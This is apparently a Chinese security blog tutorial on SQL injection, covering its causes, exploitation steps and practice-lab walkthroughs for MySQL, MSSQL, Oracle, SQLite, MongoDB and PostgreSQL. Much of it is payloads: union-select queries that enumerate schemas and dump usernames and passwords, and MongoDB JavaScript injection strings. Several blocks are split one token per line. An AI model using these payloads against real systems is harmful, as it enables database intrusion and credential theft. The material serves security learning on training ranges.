WEB-SQL注入&数据库类型&用户权限&架构分层&符号干扰&利用过程&发现思路
原文链接: https://mp.weixin.qq.com/s?__biz=Mzk3NTIyOTA0OQ==&mid=2247485306&idx=1&sn=b33bf198f98f09dc9473ac863ec4ff4a
WEB-SQL注入&数据库类型&用户权限&架构分层&符号干扰&利用过程&发现思路
原创 朝阳 Sec朝阳 2025-07-20 08:12
知识点:
1、Web攻防-SQL注入-产生原理&应用因素
2、Web攻防-SQL注入-各类数据库类型利用
数据库知识:
1
、数据库名,表名,列名,数据
2
、自带数据库,数据库用户及权限
3
、数据库敏感函数,默认端口及应用
4
、数据库查询方法(增加删除修改更新)
mysql:root最高权限用户
数据库用户:管理数据库的用户 权限
结构:一个用户管理一个数据库,管理一个网站,权限细化,不会造成一个越权,就是你搞你的,我搞我的,互不干扰。
information_schema www.aaa.com = 数据库用户 fast
mysql www.bbb.com = 数据库用户 test
sys www.ccc.com = 数据库用户 sys
代码逻辑:
接受数据,对数据进行解密解码,带入到SQL执行中
攻击者必须把这个数据库按照他的加密或编码带进去
格式特征:
get提交
?id=1
?id=xiaodi
?id={name:’daliu’,password:’123456′}
或者xml格式

数据库框架:
库名 –> 表名 –> 列名(字段) –>数据

SQL注入产生原理:
代码中执行的
SQL
语句存在可控变量导致
影响SQL注入的主要因素:
1
、数据库类型(权限操作)
2
、数据操作方法(增删改查)
3
、参数数据类型(符号干扰)
4
、参数数据格式(加密编码等)
5
、提交数据方式(数据包部分)
6
、有无数据处理(无回显逻辑等)
常见SQL注入的利用过程:
1
、判断数据库类型
2
、判断参数类型及格式
3
、判断数据格式及提交
4
、判断数据回显及防护
5
、获取数据库名,表名,列名
5
、获取对应数据及尝试其他利用
黑盒/白盒如何发现SQL注入
1
、盲对所有参数进行测试
2
、整合功能点脑补进行测试
白盒参考后期代码审计课程
利用过程:
获取数据库名
->
表名
->
列名
->
数据(一般是关键数据,如管理员)
靶场:
http://vulnweb.com/
https:
//mozhe.cn/Special/SQL_Injection
Access:已经基本淘汰 意义不大
Mssql
http:
//vulnweb.com/
这里开一个靶场看一下什么情况,这里有个参数,尝试修改参数看看报错

随便输入,这里报错了

这里order by5报错,order by 4成功

这里让他报个错,输入?id=1 and 1=2 union select 1,2,3,4,判断回显点

然后这里查一下数据库名

这里判断是否有注入点
布尔判断
id=1 and 1=1 --+
看报错
id=1 and 1=2 --+
这里判断回显点
id=-1 union select 1,2,3,4 --+
记录一下数据库名: mozhe_Discuz_StormGroup
mozhe_Discuz_StormGroup
表名:StormGroup_member,notice
这里是联合查询然后选择从 mozhe_Discuz_StormGroup数据库中的information_schema.tables表中,用group_concat函数选取table_name,也就是表名
union select 1,group_concat(table_name),3,4 from information_schema.tables where
table_schema='mozhe_Discuz_StormGroup'

是这样的一个逻辑
列名:id,name,password,status
这里更改只需要改我们要查询的列名,就是表相关参数都该成列的
union select 1,group_concat(column_name),3,4 from information_schema.columns where
table_name='StormGroup_member'


数据:
union select 1,name,password,4 from StormGroup_member

information_schema.tables 自带数据库记录mysql所有表名的表
information_schema.columns 自带数据库,记录mysql所有列名的表
Oracle
https:
//blog.csdn.net/A2893992091/article/details/141365829
and
1
=
2
union
select
(
select
distinct
owner
from
all_tables
where
rownum
=
1
),
‘2’
from
dual
and
1
=
2
union
select
(
select
table_name
from
user_tables
where
rownum
=
1
),
‘2’
from
dual
and
1
=
2
union
select
(
select
table_name
from
user_tables whe
https://blog.csdn.net/qq_32393893/article/details/103083240
1
2
union
select
(
select
column_name
from
all_tab_columns
where
rownum
=
1
and
table_name
=
‘sns_users’
),
‘2’
from
dual
and
1
=
2
union
select
(
select
column_name
from
all_tab_columns
where
rownum
=
1
and
table_name
=
‘sns_users’
and
column_name
not
in
(
‘USER_NAME’
)),
‘2’
from
dual
and
1
=
2
union
select
USER_NAME
,
USER_PWD
from
“sns_users”
and
1
=
2
union
select
USER_NAME
,
USER_PWD
from
“sns_users”
where
user_name
not
in
(
‘hu’
)
SQLite
判断诸如点:
http://124.70.71.251:41903/new_list.php?id=1 and 1=1
http://124.70.71.251:41903/new_list.php?id=1 and 1=2
判断字段数
http://124.70.71.251:41903/new_list.php?id=1 order by N (N=1, 2, 3, 4, 5)
当 N = 5 时,页面显示错误,当前表的字段数为 4。
判断回显位
http://124.70.71.251:41903/new_list.php?id=1 and 1=2 union select 1,2,3,4
查版本
http://124.70.71.251:41903/new_list.php?id=1 and 1=2 union select 1,sqlite_version(),3,4
查表名和列名
http://124.70.71.251:41903/new_list.php?id=1 and 1=2 union select 1,group_concat(sql),3,4 from sqlite_master
查数据
http://124.70.71.251:41903/new_list.php?id=1 and 1=2 union select 1,group_concat(name),group_concat(password),4 from WSTMart_reg
依旧经典报错

爆列名:
union select 1,name,sql,4 from sqlite_master limit 0,1

字段
union select
1
,
name
,
password
,
4
from
WSTMart_reg

Mongodb

构造回显:
‘}); return ({title:1,content:’2
爆库:
‘}); return ({title:tojson(db),content:’1
爆表:
1′}); return ({title:tojson(db.getCollectionNames()),content:’1
爆字段:
‘}); return ({title:tojson(db.Authority_confidential.find()[0]),content:’1
PostgreSQL
and
1
=
2
union
select
‘null’
,
null
,
null
,
null
and
1
=
2
union
select
null
,
‘null’
,
null
,
null
and
1
=
2
union
select
null
,
null
,
string_agg
(
datname
,
‘,’
),
null
from
pg_database
and
1
=
2
union
select
null
,
null
,
string_agg
(
tablename
,
‘,’
),
null
from
pg_tables
where
schemaname
=
‘public’
and
1
=
2
union
select
null
,
null
,
string_agg
(
column_name
,
‘,’
),
null
from
information_schema
.
columns
where
table_name
=
‘reg_users’
and
1
=
2
unionselect
null
,
string_agg
(
name
,
‘,’
),
string_agg
(
password
,
‘,’
),
null
from
reg_users